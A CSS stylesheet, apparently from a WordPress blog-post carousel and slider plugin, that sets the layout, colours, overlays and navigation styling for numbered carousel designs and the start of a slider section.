.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height.bdpp-design-4 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-5*******************/

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-6*******************/

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-carousel-content {margin:10px; position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 10px rgba(0,0,0,.1); box-shadow: 0px 0px 10px rgba(0,0,0,.1);}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px !important;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title::before {position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-6 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-7*******************/

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-carousel-content {margin:10px;	position: relative;	background-color: #ffffff; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	-o-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	box-shadow: 0px 0px 10px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-7 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-8*******************/

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/****Carousel bdpp-design-9*******************/

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-slide{padding-left:10px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-carousel-content {margin:5px;	webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);box-shadow: 0 0 10px 0 rgba(0,0,0,.07);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible; }

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-carousel-wrap.bdpp-design-9 .owl-nav{right:5px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-9 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-10*******************/

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 4px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-meta{margin-top:10px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-11*******************/

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-content{padding-left:80px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-12*******************/

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a{color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title {color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin:10px 0 10px 0;}



/****Carousel bdpp-design-13*******************/

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-carousel-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{padding:0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-cats{position:absolute; margin-top:-48px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-14*******************/

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-15*******************/

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 3px 8px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff !important;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-16*******************/

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-sub-title,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{border-color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}



.bdpp-equal-height.bdpp-design-16 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-17*******************/

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title {color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-color:#ddd; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title{width:80%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}	

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::after {-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-18*******************/

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;  background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}





/***************************************************************************

				 Slider

**************************************************************************/

.bdpp-post-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-thumb-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-thumb-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-thumb-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-post-slider-wrap .bdpp-post-img-bg{height:400px;}

.bdpp-post-slider-wrap{position:relative;}

.bdpp-post-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px;  left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wrap .owl-nav .owl-next,

.bdpp-post-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:40px;padding:2px 15px 6px 15px ; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-post-slider-wrap .owl-nav .owl-next:hover,

.bdpp-post-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-post-slider-wrap .owl-nav .owl-next:focus,

.bdpp-post-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-post-slider-wrap .owl-nav .owl-next{right:0px;}

.bdpp-post-slider-wrap .owl-nav .owl-prev{left:0px;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}

.bdpp-post-slider-wrap .owl-dots{position:absolute; bottom:13px; width:100%; text-align:center;}

.bdpp-post-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

.bdpp-post-slider-wrap .bdpp-post-desc{line-height:normal;}

.bdpp-post-slider-wrap .bdpp-post-slider-content {position:relative;}

.bdpp-post-slider-wrap .bdpp-no-thumb .bdpp-post-img-bg{background-color:#ddd;}



/****Slider bdpp-design-1*******************/

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-icon{color:#fff;}

